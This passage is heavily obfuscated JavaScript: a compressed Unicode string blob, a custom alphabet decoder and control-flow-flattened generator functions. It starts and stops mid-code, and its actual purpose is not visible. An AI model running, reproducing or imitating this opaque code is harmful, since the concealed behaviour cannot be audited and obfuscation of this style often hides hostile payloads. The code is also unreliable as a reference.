u7EAB\u7A2F\u6F5F\u3340\u0623\u3124\u0E34\u10B9\u623C\u245E\u7E82\u7421\u502A\x99\x8C\u264D\u4B1D\u12B5\u2FF7\u69BE\u7D64\u75C0\u5B46\u4420\u4C26\u16E5\u7F00\u1BFF\u6A5F\u29A8\u31B1\u39CD\u11BD\u28C0\u0FA4\u2E30\u2C1B\u1039\u58BC\u6068\u0790\u165F\u271D\u7E0B\u1023\u305D\u088B\u5580\u5BE6\u08F8\u7F20\u3C33\u724A\u011A\u3650\u18A0\u2C80\u4E2A\u5499\xF8\u40A0\u0360\u2227\u3C4F\u4AE8\u3EA4\u612E\u141F\u209C\u0822\u7022\u604A\xC1\u6A3C\u2FE0\u0C61\u6E49\u4CEF\u41FF\u4E15\u46E8\u1F88\u22D1\u2A2C\u7565\u66F0\u65F0\u0E80\u2850\u0724\u1C69\u409E\x9E\u0180\u1E10\\u0062\u0CCF\u6041\\u0079\u45BC\u0A30\u21E4\u56EC\u6035\u21A4\u60B2\u437D\u2140\u7C10\u1E2A\u4041\u6275\u01FE\u1B49\u2F21\u6624\u1C75\u105F\u41B7\u6C12\u1400\u6423\u7B4E\u2022\u30E0\u023C\u2360\u0A0D\u7188\u10D1\\u006f\u415E\u02A0\u11B0\u5F2B\u6F3E\u1C2C\xB8\x95\u23F9\u35BB\u1AA7\u69F3\u4A55\u48BC\u0313\u088E\u5421\u3604\u48AE\u0D52\u7687\xD5\u2579\u6ED5\u3275\u7CA7\u411B\u0D9B\u05D6\u70B8\u192B\u604D\u20F4\u6277\u1AB8\u338A\u5DAB\u36D5\u0498\u68F3\\u006c\u1608\u6052\u3C2C\u0F20\u323B\u43B4\u04B0\u3431\u63A7\u6AAE\u5529\u6BD6\u6516\u4035\u2401\u3923\u4567\u35C3\u6233\u4296\u6E21\u4020\u3038\u6095\u41D1\u0121\u1B00\u2C01\u202C\u0396\u3825\u5514\u2B62\u2A21\u2222\u2EDA\u697A\u325A\u5495\u2BB0\u7A46\u01A5\u6788\u2020\u6298\u03D1\u5EE6\u3AF0\u11C8\u46B0\u471D\u6F5C\u4F83\u5B51\u2CA0\u238D\u6F06\u350F\u41E2\u7D71\u5108\u46C2\\u0069\u610D\u3000\u1D40\u4F22\u082C\u3635\u408A\u23A4\xE8\u3DE6\u5CA7\u19D9\u2096\u341A\u01B9\u15A1\u1C54\u79AE\u0944\u4115\u039E\u4E3A\u1831\u1125\u283E\u5074\u4173\u07A8\u25F1\u50A0\u3A23\u7834\u7A0C\u53B4\u0290\u0BA0\u4E27\u5345\u5048\u0112\u03B0\u5340\u35AE\u61A7\u7846\u2101\u5138\u5704\u0E90\u53E8\u1480\u08CD\u74C4\u5478\u0CC0\u1AF7\u425F\u268D\u4CBA\u08FA\u54C0\u0BFA\u4836\u74CF\u0512\u420A\u1FED\u21B0\u6BDB\u7F26\u0270\u35F8\u02A8\\u006e\u34C6\u6AA4\u7838\u508B\u41C7\u54EE\u53E0\u4583\u0A23\u289B\u4712\u1559\u4FF0\u1D20\u796C\u7829\u1048\u21A0\u6B20\u0AC0\u1450\u3C50\u64E1\u60F2\u6BE8\u6D32\u4F61\u6BB4\u6621\u1022\u6B1B\u283D\u22B0\u0FAA\u4224\u676D\u34BD\u2584\u3089\u51C7\u4CCC\u783A\u7C76\u09EF\u0ABC\u3444\u5E23\u66E3\u31DF\u20D2\u5694\u68F6\u67E1\u2623\u5541\u5AC6\u6A4C\u5532\u1320\u3B87\u4629\u7827\u50FB\u696E\u1B70\u2921\u408E\u202C\u4174\u6040\u0180\u14A0\u76AF\u0C27\u6C79\u7269\u287E\u1ABA\u7720\u2724\u3224\u74A2\u429E\u29CB\u0630\u2330\u75C4\u3988\u78B2\u03D4\u4826\u7F8A\u6CAF\u1FAD\u287E\u6442\u1BF8\u4B9A\u4C23\u4F33\u56B1\u7599\u5436\u5930\u02E6\u38C0\u5DEC\u7080\u1AD7\u2B24\u6F29\u7EF6\u7C43\u56D9\u3561\u0E92\u6560\u3F61\u7DCC\u3220\u7AC1\u6B36\u067C\u1D93\u2E6A\u48E5\u5929\u79A3\u68CC\u69A0\u06A0\u5E89\u7166\u303D\u1117\u294B\u3CA0\u2E60\u6236\\u0041\u40BE\u021A\u4C93\u06A1\u0B72\u48D0\u6D38\u205A\u02A0\u1DB8\u5900\u0E2A\u685B\\u0022\u3380\xE8\u367B\u4910\u2637\u5A9D\u27A2\u6514\u0100\u19A0\u58A2\u7C54\u21EE\u58EA\u48D0\u33CA\u48F2\u383F\u5B00\u0128\u07DC\u360D\u2F16\u5D79\u405B\u55F0\u7756\u0C20\u04EB\u69AD\u7E80\u2671\x89\u0FC8\u32A6\u4472\u412F\u550D\u3615\u578E\u13F2\u3C01\u7523\u674F\u1021\u1278\u0623\u224D\u57EE\u0C2E\u7D15\u0D74\u2E92\u30EC\u5340\u1B02\u2433\u2855\u6364\u039D\u0630\u2356\u5328\u2048\u203A\u03C8\u6070\u2584\u66A7\u2EB0\u4069\u0112\u02ED\u1FE3\u5AA2\u02E9\\u0074\u794F\u7978\u0C11\u7AE7\u15B5\u7038\u203A\u0133\u20C5\u57E5\u454F\u14DE\u605A\u0981\u648D\u14B0\u1420\u7F27\u3024\u0663\u1516\u02D2\u66EB\u118B\u5701\u15A2\u309E\u73C4\u0979\u2D5B\u3520\u5A29\u1080\u014B\u1304\u0630\u2D8A\u1D04\u0FCF\u45AF\u6912\u6EE1\u2C18\u66A1\u7C36\u7194\u1594\u0145\u3539\u4980\u43E9\u2CA4\\u0040\u0330\u0C34\u2631\u4E31\u0624\u703A\u7BB9\u145F\u1460\u06E1\u30CE\u4827\u70EE\u29A6\u0688\u0ED3\u4CF1\u78BE\u16E1\u2A44\u59D0\u0584\u3CA0\u0ADE\u304E\u2BA4\u2340\xE0\u3021\u5344\u572B\u5382\u4190\u01D8\u1C4B\u0ACC\u132F\u0B73\u5177\u5AA6\u09E0\u38E1\u2223\u4264\x8B\u78ED\u049B\u010E\u1C0B\u09B1\u682F\u211A\u42CC\u1E5C\u7B21\u0AD4\u5937\u2074\u40B1\u53C0\u1A40\u4220\u5338\u1045\u32EE\u4E4C\u68F9\u07B7\u1056\u7C9B\x9C\\u005a\u0760\u12D2\u094D\u693A\u3099\u40C2\u6893\u4ABF\u0DA0\u5B35\u2630\u1AE5\u4031\u1800\u1920\u5D21\u2F81\u685F\\u0037\u0207\u06ED\u35B1\u2A22\u583E\u503B\u0B0E\u5C4A\u61F0\u2CC3\u1DA9\u1268\u2687\u1740\u0C24\u0760\u2D7F\u14F2\u5C39\u7601\u584A\u6E86\u3740\u6620\u2445\u3250\u4284\u05EC\u2360\u2020\u09E8\u0268\u573C\u7021\u0A20\u4222\u192E\u0820\u1BB8\u0192\u4F70\u0760\u3A7B\u0E77\u0E0C\u0211\u5B39\u0140\u2862\u5225\u3053\u4223\u17B0\u0E80\u2D30\u61D3\u4861\u1092\u41DC\u5D70\u70BB\u0823\u6EF0\u60F9\u50E7\u2509\u4669\u33A5\u1E08\u1C3E\u2CE0\u4D4B\u17E0\u1340\u6522\u0F25\u7029\u604F\u6677\u0D30\u2A61\u17B7\u2853\u603E\u661B\u2C32\u61B0\u77E5\u0252\u7370\u141C\u0CA2\u3294\u67A1\u404D\u5F35\u28C9\u63DA\u14DE\u2500\u6F3A\u3C28\u2517\u543D\u2BB0\u0E93\u2370\u3D2C\u7249\u554A\u6D9A\u19A4\\u0035\u46D7\u2B6A\u5D92\u0AE0\u35B2\u3AE2\u6939\u1F23\u5329\u4429\u6A86\u0800\u0938\u2620\u1B35\u12B4\u1039\u3280\u0A49\u60B1\u07B4\u0F32\u422D\u563F\u506C\u0C54\u0B50\u6622\u383C\u4E53\u0334\u08B8\u6620\u5523\u49FC\u6084\u0198\u09D0\u44F3\u698A\u15B3\u1855\u42AD\u0326\u4AA2\u0D97\u4823\u5794\u102D\u5744\u4A68\u1154\u7A42\u7023\u3052\u34E5\u6F79\u0EC7\u3863\u5C21\u4024\u5DAA\u221E\u3000\u1943\u7740\u2FE4\u4298\u611C\u039F\u46D1\u1421\u2A25\u34E1\u1049\u63E9\u4861\u18C1\u5F86\u102D\u484D\u2229\u436D\u6E50\u0C20\u7437\u61A0\u4108\u4032\u0570\u1903\u13A1\u1FF2\u7C63\u10E4\u03D2\u48E8\u21D5\u61F9\u05B9\u3825\u20B7\u2CF6\u1EE0\u7926\u7823\u56D1\u40A4\u2A64\u04F0\u4D07\u6C23\u4D21\u1D30\xA3\u29B8\u095C\u4FA1\u5BC8\u5EF0\u30EF\u5228\u4829\u7BCC\u09A7\u6026\u084C\u3E0C\u2C50\u091C\u7D59\u4639\u7059\u4221\u51A0\u079A\u0340\u1A31\u58AE\u713D\u3455\u6022\u47A8\u48A1\u762F\u2C34\x97\u3170\u0B4A\u623B\u6B96\u23EE\u4052\u280F\u0CE0\u0A30\u5A73\u65F9\u0B6F\u3270\u1261\u5E31\u7E83\u3B04\u1E95\u43CE\u4CFF\u6E20\u12A7\u4920\u7269\u11A3\u6037\u6D0F\u3290\u10F1\u2654\u5A5F\u1CFE\u5455\u05BA\u15C1\u6939\u375E\u6034\u132C\u434E\u2CD8\u1AAF\u7431\u4C36\u5050\u4994\u07D0\u0AAB\u6B57\u1C48\u759B\u4DDA\u620C\u0A00\u1007\u3FC9\u7644\u38B9\u41A8\u0258\u36C0\u0D22\u3093\u7848\u20F1\u0414\u0A2E\u5B35\u3947\u1025\u4048\u210D\u4C94\u7240\u4CA3\u1D57\u20D0\u46F7\u7414\u08A5\u1536\u5CCB\u027A\u5AED\u7191\u0F04\u32F1\u46A0\u5822\u6059\u07FA\u4052\u0A93\u0DA0\u4E31\u7C3E\u79AB\u79B1\u13B4\u23C0\u7922\u3097\u7EEC\u1E5A\u29D0\u5F70\x81\u7DA4\u651E\u1C92\u7359\u321C\u7511\u0EC9\u2A20\u154B\u10B1\u02C6\u03F0\u2920\u2263\u7865\u329F\u067B\u2D6E\u7550\u3533\u7E51\u305D\u71ED\u1ED4\u7258\u1AC0\u5666\u70A8\u11E7\u7739\u49EC\u1380\u76D0\u582E\u2058\u410D\u57E4\u75E8\u26E1\u0421\u303F\u4038\u6086\u06B0\u1460\u1712\u5223\u4368\u2D1D\u5818\u73CD\u1E17\u2223\u7C2A\u7B7A\u7A95\u413F\u1D1C\u213D\u2602\u6034\u2E3A\u63F0\u7DAE\u5503\u4B24\u7A69\u1033\u64C1\u073C\u3594\u73AF\u08F8\u0451\u2B01\u08D6\u5A18\u7E03\u6124\u7C2B\u2F3E\u1090\u6B62\u5815\u652A\u5322\u5CE7\u5118\u2363\u5F27\u319A\u3DB6\u1836\u594D\u6B46\u6A08\u18DD\u5FBA\u6866\u6EA0\u0D68\u6ACF\u09A0\u344F\u1666\u48E5\u407B\u5CCC\u6800\u0370\u3A28\u08FB\u6B4B\u182E\u41CA\u0AC6\u6782\u716B\u0BCA\u646F\u4213\u2FB0\u0E3B\u6DBB\u2489\u2B59\xA4\u63F8\u5CFA\u574B\u6776\u50D6\u33BA\u6C0A\u6E25\u4620\u532F\u5E58\u4341\u6E5F\u14B3\u457B\u23CB\u1927\u103D\u6874\u6128\u4120\u6F0C\u026F\u5820\u6040\u6846\u1636\u69D0\u3728\u5DCF\u1490\u248D\\u007d\u631C\u3120\u0D96\u55F0\u4F8E\u72F6\u6EE5\u6110\u20A0\u3927\u4437\u416F\u421E\u52E8\u800D\u07A0\u41F6\u0770\u1D9B\u0204\u0338\u21CE\u0A0C\u5BC6\u4091\u6B49\u17EC\u63D9\u0A60\u09F7\u3CC4\u3E11\u74FC\xB9\u2E11\u4A33\u7C30\u4085\xE5\u4868\u1363\u7173\u5D9C\u0E0E\u6D31\u693B\u2C60\u3F60\u13AF\u3910\u4437\u011E\u0648\u19F7\u477C\u5D95\u272F\u6056\xF2\u522A\u32A1\u0986\u483A\u14D5\u2054\u0484\u14C8\u5521\u5137\u45CD\u5C69\u01A0\xB2\u508E\u370B\u5BDF\\u0027\u3B39\u0297\u2AE0\u4445\u3927\u205B\u511A\u3BE1\u69A0\u3F04\u1965\u543D\u42C3\u0162\u035F\u49F7\u5095\u739F\u405E\u5D53\u02B8\u0360\u18E0\u6743\u3DDF\u047B\u19C4\xA0\u0620\u3EF0\u0E27\u5850\u2907\u447B\u5C3B\u41B9\u607E\u1031\u5ADF\u3A78\xA0\u1E12\u2F8E\u70FC\u0393\u2105\u0334\u0D70\u4D19\u77AD\u042A\u0838\u7C80\u03E3\u24BD\u2112\u1927\u6E4E\u735D\u02A4\u7EBE\u6AA0\u7058\u7436\u7BDA\u491E\u0789\u7560\u04E1\u6F8E\u4050\u1908\u01F0\u2031\u55B8\u2B4B\u2E5A\u5A52\u4161\u10D5\u7362\u6E23\u6A2F\u3AA8\u74AB\u0143\u01F5\u3C8E\u370D\u2638\u603B\u418E\u76FD\u1C80\u70A0\u7191\u5DFE\u115A\u0162\u0FF0\u2151\u63DA\u4F11\u6BB2\u3BAD\u6DBA\u1D29\u6E87\u3E50\u643F\u60C8\u01E5\u4CC4\u1AB5\u53DD\u03DE\u47A1\u3ACC\u010C\u45CD\u4522\u142D\u4835\u4839\u5D86\u742E\u6F3E\u150D\u4F01\u0828\u753F\u22CB\\u006c\u7768\u6794\u1BC8\u40B9\u5F86\u7F03\u6D60\u53A7\u1E53\u106C\u2EC5\u6093\u03CA\u5166\u69BB\u70CE\u7418\u0119\u6FF0\u35EF\u29A1\u1C29\u0EE2\u122B\u2BF6\u40FA\u238B\u0A54\u7EDF\u20C9\u6E65\u5293\u2CCB\u59E5\u2629\u431F\u283E\u0568\u0620\u5223\u6A21\u7E13\u585A\u13F8\u08EF\u1734\u33F4\u7834\u1297\u62AD\u11E3\u31F5\u1823\u312D\u7785\u5127\xFC\u0C1A\u5324\u47E6\u5CFE\u2150\u01A6\u15E0\u1440\u253A\u0428\u4052\u33A6\u7310\u0880\u05CE\u7B21\u6B57\\u0030\xC0\u4B74\u0C4C\u63E7\u2257\u1C89\u7AC1\u03AC\u03AE\u5441\u7D6C\u4424\u7C23\u2673\u07A4\u5E9A\u2E60\u49E3\u56DB\u05CB\u5746\u3E58\u61A1\u4522\u502B\u2D52\u460A\u0341\u2DBB\u03A0\u5773\u0C43\u5406\\u007e\u7442\u7791\u2621\u5F9B\u091E\\u0040\u6E2B\u6AC0\u50DF\u2424\u6C53\u6980\u02F0\u2CF9\u2AA0\u1A20\u0923\u27CE\u6405\u6E54\u3E62\xF2\u2E58\u49CA\\u005d\u020C\u0390\u0D8D\u17FF\u39DB\u3A3D\u3528\u0700\u1815\u7922\u173B\u4A4D\u20C3\u6342\u3936\u7728\u1BC9\u1B28\u1AC7\u78C3\u5A44\u0444\u6AAA\u1823\u364D\u753A\x8A\u0819\u3BEB\u4425\u473A\u5A91\u63BE\u3CDC\u0150\u6C63\u575A\u4784\u0E98\u3930\u6588\u79A0\u6CC5\u6024\u76A7\u6BF0\u063A\u4068\u6036\u6A21\u2429\u40DA\u53E8\u03F0\u15A0\u5425\u206C\u5422\u7C4D\u59A5\u7DFC\u0927\u20A0\u4824\u3D2F\u0308\u0CA0\u27E9\u2363\u0D2C\u2255\u69EB\u0E42\u30E0\u6B10\u4FE8\u2034\u4EF0\u2280\u0BE2\u6341\u5822\u27AA\u4069\u305A\u02EB\u53E0\u19C3\u172A\u6F97\u63A6\u2BFA\u1B6B\u4B4F\u6825\u512E\u4047\u01B8\u072B\u7460\u7B23\u0C2A\u4134\u71B1\\u0075\u58E8\u3F81\u0CA2\u7EC7\u66EF\u63D1\u6B43\u3760\u0A56\u7745\u580B\u5BE1\u56A6\u5D10\u0341\u6527\u5836\u2ADE\u4EF3\u445F\u09A0\u67BF\u5AF9\u6B9A\u51EF\u27BB\u3911\u5D0A\u0469\u7141\u484B\u6237\u2C8A\u6EA0\u2622\u0426\u60D0\u1406\u37A0\u45BA\u1360\u1680\u4763\u49E4\u66D9\u2A0F\u1AF5\u72D8\u5420\u6056\u2058\u6B19\u5AB8\u3E20\u1EF8\u7574\u0810\u1EFE\u6884\u19B4\u6DE4\u0E29\u66AA\u2747\u01CE\u31D9\u4506\u53BE\u6ED9\u304A\u7F0D\u26E5\u1060\u0ACB\u2183\u5023\u1754\u0152\u7F60\u0C90\u29B5\u2FD3\u28D3\u4041\u05AE\u1326\u70AF\u67D3\u534C\u3852\u56EC\u4810\u1521\u33CF\u2AD3\u2D75\u013B\u036E\u119C\u621A\u2229\u49ED\u0115\u2205\u2AB0\u266F\u258E\u25AA\u662A\u2AB9\u07C3\u4037\u5F23\u5E2D\u550E\u53AC\u7829\u01C8\u3D61\u1923\u6C24\u7094\u1366\u2812\u03C0\u4E15\u1C24\u3B92\u2C69\u0CC4\u3397\u1AC1\u240F\u2E71\u5025\u54CC\u0410\u05AE\u0676\u0138\u3160\u7840\u201A\u6572\u11CF\u302C\u7055\u3585\x92\u019E\u6086\u3084\u0CC6\u04B4\u1CE0\u19EC\u6163\u0AB4\u482A\u4822\u23A0\u0F63\u3826\u6951\u3AA8\u0800\u0560\u0575\u0B20\u7B35\u0B23\u6424\u7F66\u2371\u63B5\u3226\u6C53\x9C\u4280\u7530\u0443\u4940\u06C0\u6E21\u1E21\u7CC6\u3ACA\u2077\u04C3\u2064\u24AC\u41C2\xFF\x84\u0722\u1D8F\u2ED0\u5284\u4730\u3A24\u772F\u3038\u5042\u7B7F\u28B9\u6086\\u005a\u04AB\u2AB4\u4F16\u2942\u53DD\u40E2\u7811\u13AF\u3C67\u42D7\u385E\u745A\u69B9\u2416\u5517\u67A4\u4CF1\u0420\u7320\u2768\u4B11\u128C\u5C64\u5AB0\u7D57\u38C8\u3C55\\u003c\u0672\u0C45\u5675\u3C70\u54E0\u3DB2\u6FA6\u3D0E\u7F76\u7C27\u2A93\xB3\u4D08\u0139\u540C\u21C0\u0A30\u11A0\u52D0\u05C8\u1826\u702B\u5027\u42D2\u4092\u40EE\u6CA1\u52DF\u2625\u4AE9\u4760\u765E\u5B1C\u1A25\u0EF0\u394A\u0833\u6C2C\u354C\u3A4C\u02C4\u105B\u54FF\u0BE4\u1555\u3ED0\u6321\u05E9\u6095\u7023\u7830\u7843\u204A\u40DA\u015C\xB2\u7465\u4B3F\u4064\u076E\u7221\u1240\u5440\u3223\u707C\u5CAD\\u004a\u411B\u3C24\u4144\u0740\\u0033\u011C\u2DB8\u5900\u48A9\u6AC0\u6827\u7829\u5220\u4892\u40AD\xD2\u73F1\u03A1\u6450\u2480\u5464\u6958\u5CD1\u2124\u4820\u4C39\\u0037\u7026\u20E5\u3057\u2BC4\\u0058\u03A6\u40B9\u113A\u2D78\u795A\u66C0\u4028\u09B9\u54A0\\u0022\u1FE0\u45A0\u3022\u3987\u4D48\u5563\u5149\u4062\xED\u611E\u03A4\u0550\\u0040\u5540\u3860\u60D9\u38F3\\u0020\u3887\u713B\u24A3\u5073\u6F1E\u0C72\u5BB0\u0458\u15A5\u1F86\u3126\u0821\u7726\u2023\u6AED\u6D64\\u003f\u6092\u40E9\u1832\u0353\u4469\u4443\u43D4\u1ECC\u554C\u0921\u6023\u1761\u044A\u0892\u7480\u3101\u0140\xD8\u018E\u0A28\u25C0\u3390\u6081\u0B20\u79B5\u082E\u444A\u7B4B\u5758\\u007e\\u0021\u0532\u09E4\u1A9D\u0A62\u3860\u7863\u08A7\u0903\u5240\\u0036\u4E70\u0820\\u0020\\u0020\",l22uMF[CLDFB4b[0x10]]=axMURb.decompressFromUTF16(l22uMF[CLDFB4b[f7ZGR8f+-0x11]]),qIbRqJb.BRMwahE=qIbRqJb.MwRuARy,f7ZGR8f+=-0x26,CgvHiv+=0x1ca,O3ulNE+=-0x14d);break;case CgvHiv-0x5b:case qIbRqJb.MwRuARy.Ivuc4d+0x92:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[-0x70,-0x37],qIbRqJb.BRMwahE=qIbRqJb.pmaaigr,O3ulNE+=0x8);break;case 0x89:case-0x30:case-0xee:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[0x8e,-0x85],qIbRqJb.BRMwahE=qIbRqJb.XfjIHK,f7ZGR8f+=-0x59,CgvHiv+=-0x124,O3ulNE+=0x1bf);break;case CgvHiv-0x78:l22uMF[-CLDFB4b[CgvHiv+-0xd0]]=l22uMF[CLDFB4b[CgvHiv+-0xd1]].split(CLDFB4b[0x46f]);return l3rCZUO=!0x0,mhFuD1=function(f7ZGR8f){return l22uMF[-CLDFB4b[0x11]][f7ZGR8f]};case f7ZGR8f-0x24:n_Uwz_(qIbRqJb.BRMwahE=qIbRqJb.gmScQb2,f7ZGR8f+=-0x59,CgvHiv+=-0x24,O3ulNE+=0x3a);break;case f7ZGR8f-0x1:n_Uwz_(qIbRqJb.BRMwahE=qIbRqJb.p72WJar,CgvHiv+=-0x141,O3ulNE+=0x174);break}}n_Uwz_(l3rCZUO=void 0x0,f7ZGR8f=CgvHiv(0x20,-0xe9,0xdb).next().value);if(l3rCZUO){return f7ZGR8f}}());function ezYpPoX(...mhFuD1){var l22uMF,l3rCZUO;function*f7ZGR8f(l3rCZUO,f7ZGR8f,CgvHiv={xc27tds:{}}){while(l3rCZUO+f7ZGR8f!==0x19)with(CgvHiv.XTkKLkX||CgvHiv)switch(l3rCZUO+f7ZGR8f){case-0x56:n_Uwz_(mhFuD1[CLDFB4b[0x17]].push((mhFuD1[-CLDFB4b[l3rCZUO+-0x43]]|mhFuD1[CLDFB4b[0x14]]<<mhFuD1[CLDFB4b[0x16]])&CLDFB4b[0x18]),CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x133,f7ZGR8f+=0x1a6);break;default:case 0x62:n_Uwz_(CgvHiv.xc27tds.EXzmNF0=0x3e,mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4],mhFuD1[CLDFB4b[0xf]]=\"\\u0046\\u0037\\u006a\\u0035\\u006c\\u002a\\u0051\\u0059\\u006f\\u005a\\u0055\\u0047\\u0025\\u0023\\u0022\\u0068\\u0026\\u0039\\u0054\\u002c\\u0065\\u0050\\u007b\\u0045\\u0078\\u0077\\u0031\\u0073\\u007a\\u0024\\u0069\\u0057\\u006b\\u0032\\u002f\\u0076\\u0063\\u0064\\u0034\\u005b\\u0053\\u004c\\u0060\\u0079\\u003e\\u003c\\u004e\\u004d\\u0052\\u0048\\u0074\\u0066\\u004a\\u0071\\u0067\\u004f\\u003d\\u006d\\u0070\\u0030\\u0058\\u007d\\u0056\\u007c\\u0075\\u005e\\u0036\\u0072\\u0043\\u0028\\u0042\\u0040\\u003f\\u0061\\u0044\\u0021\\u0062\\u002e\\u007e\\u004b\\u0033\\u0029\\u005f\\u003b\\u006e\\u0041\\u005d\\u002b\\u003a\\u0038\\u0049\",mhFuD1[CLDFB4b[0x10]]=\"\"+(mhFuD1[CLDFB4b[0x2]]||\"\"),mhFuD1[CLDFB4b[l3rCZUO+-0x116]]=mhFuD1[CLDFB4b[l3rCZUO+-0x118]].length,mhFuD1[CLDFB4b[l3rCZUO+-0x111]]=[],CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x140,f7ZGR8f+=-0x4d);break;case-0xd2:case f7ZGR8f-0xdb:return l22uMF=!0x0,iLqlmJH(mhFuD1[CLDFB4b[l3rCZUO+0xf2]]);case l3rCZUO!=0xe1&&l3rCZUO-0xc8:n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x1e6,f7ZGR8f+=0x4b);break;case f7ZGR8f!=-0x3a&&f7ZGR8f- -0xab:return l22uMF=!0x0,iLqlmJH(mhFuD1[CLDFB4b[0x17]]);case l3rCZUO!=-0x49&&l3rCZUO-0x7d:n_Uwz_(mhFuD1[-CLDFB4b[0x15]]=CLDFB4b[l3rCZUO+0x1a],mhFuD1[CLDFB4b[l3rCZUO+0x2e]]=CLDFB4b[0x2],mhFuD1[CLDFB4b[l3rCZUO+0x2c]]=-CLDFB4b[l3rCZUO+0x1c],CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x31);break;case CgvHiv.xc27tds.EXzmNF0+-0x104:for(mhFuD1[CLDFB4b[0xa]]=CLDFB4b[0x2];mhFuD1[CLDFB4b[0xa]]<mhFuD1[CLDFB4b[l3rCZUO+0x5b]];mhFuD1[CLDFB4b[0xa]]++){mhFuD1[CLDFB4b[0x13]]=mhFuD1[CLDFB4b[l3rCZUO+0x58]].indexOf(mhFuD1[CLDFB4b[l3rCZUO+0x59]][mhFuD1[CLDFB4b[0xa]]]);if(mhFuD1[CLDFB4b[l3rCZUO+0x5c]]===-CLDFB4b[0x4])continue;if(mhFuD1[CLDFB4b[l3rCZUO+0x5d]]<CLDFB4b[0x2]){mhFuD1[CLDFB4b[l3rCZUO+0x5d]]=mhFuD1[CLDFB4b[0x13]]}else{n_Uwz_(mhFuD1[CLDFB4b[l3rCZUO+0x5d]]+=mhFuD1[CLDFB4b[0x13]]*CLDFB4b[l3rCZUO+0x67],mhFuD1[-CLDFB4b[0x15]]|=mhFuD1[CLDFB4b[l3rCZUO+0x5d]]<<mhFuD1[CLDFB4b[0x16]],mhFuD1[CLDFB4b[0x16]]+=(mhFuD1[CLDFB4b[0x14]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[l3rCZUO+0x64]);do{n_Uwz_(mhFuD1[CLDFB4b[0x17]].push(mhFuD1[-CLDFB4b[0x15]]&CLDFB4b[l3rCZUO+0x61]),mhFuD1[-CLDFB4b[0x15]]>>=CLDFB4b[0xa],mhFuD1[CLDFB4b[l3rCZUO+0x5f]]-=CLDFB4b[0xa])}while(mhFuD1[CLDFB4b[0x16]]>CLDFB4b[l3rCZUO+0x62]);mhFuD1[CLDFB4b[0x14]]=-CLDFB4b[0x4]}}if(mhFuD1[CLDFB4b[0x14]]>-CLDFB4b[0x4]){n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=0xa1,f7ZGR8f+=-0x31);break}else{n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x92,f7ZGR8f+=0x175);break}case CgvHiv.xc27tds.EXzmNF0+0x33:CgvHiv.xc27tds.EXzmNF0=0x3c;for(mhFuD1[CLDFB4b[0xa]]=CLDFB4b[0x2];mhFuD1[CLDFB4b[0xa]]<mhFuD1[CLDFB4b[0x12]];mhFuD1[CLDFB4b[0xa]]++){mhFuD1[CLDFB4b[0x13]]=mhFuD1[CLDFB4b[0xf]].indexOf(mhFuD1[CLDFB4b[l3rCZUO+-0x9b]][mhFuD1[CLDFB4b[0xa]]]);if(mhFuD1[CLDFB4b[0x13]]===-CLDFB4b[l3rCZUO+-0xa7])continue;if(mhFuD1[CLDFB4b[0x14]]<CLDFB4b[0x2]){mhFuD1[CLDFB4b[l3rCZUO+-0x97]]=mhFuD1[CLDFB4b[0x13]]}else{n_Uwz_(mhFuD1[CLDFB4b[0x14]]+=mhFuD1[CLDFB4b[0x13]]*CLDFB4b[l3rCZUO+-0x8d],mhFuD1[-CLDFB4b[0x15]]|=mhFuD1[CLDFB4b[l3rCZUO+-0x97]]<<mhFuD1[CLDFB4b[0x16]],mhFuD1[CLDFB4b[0x16]]+=(mhFuD1[CLDFB4b[0x14]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(mhFuD1[CLDFB4b[0x17]].push(mhFuD1[-CLDFB4b[l3rCZUO+-0x96]]&CLDFB4b[l3rCZUO+-0x93]),mhFuD1[-CLDFB4b[0x15]]>>=CLDFB4b[0xa],mhFuD1[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(mhFuD1[CLDFB4b[l3rCZUO+-0x95]]>CLDFB4b[0x19]);mhFuD1[CLDFB4b[0x14]]=-CLDFB4b[0x4]}}if(mhFuD1[CLDFB4b[0x14]]>-CLDFB4b[0x4]){n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x53,f7ZGR8f+=-0x74);break}else{n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x186,f7ZGR8f+=0x132);break}}}n_Uwz_(l22uMF=void 0x0,l3rCZUO=f7ZGR8f(0x128,-0x30).next().value);if(l22uMF){return l3rCZUO}}function oGpyQa(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO={K6zdMam:{}}){while(O3ulNE+qIbRqJb+IZeDs9+Y78vkc!==0x43)with(sU58SO.xPvkJI||sU58SO)switch(O3ulNE+qIbRqJb+IZeDs9+Y78vkc){case sU58SO.K6zdMam.Xb8EVI+-0x4e:case 0x38:case-0x98:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[IZeDs9+-0x10e]]]=ezYpPoX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]]);case qIbRqJb- -0x14f:case-0xb7:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[-0x1b,-0x6c],sU58SO.xPvkJI=sU58SO.d4a0wx,O3ulNE+=-0xa8,qIbRqJb+=-0x3a,IZeDs9+=0x43,Y78vkc+=-0x6c);break;default:case Y78vkc-0x148:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[0xa,0x6b],f7ZGR8f[CLDFB4b[qIbRqJb+0xdb]]=CLDFB4b[0x4]);if(typeof 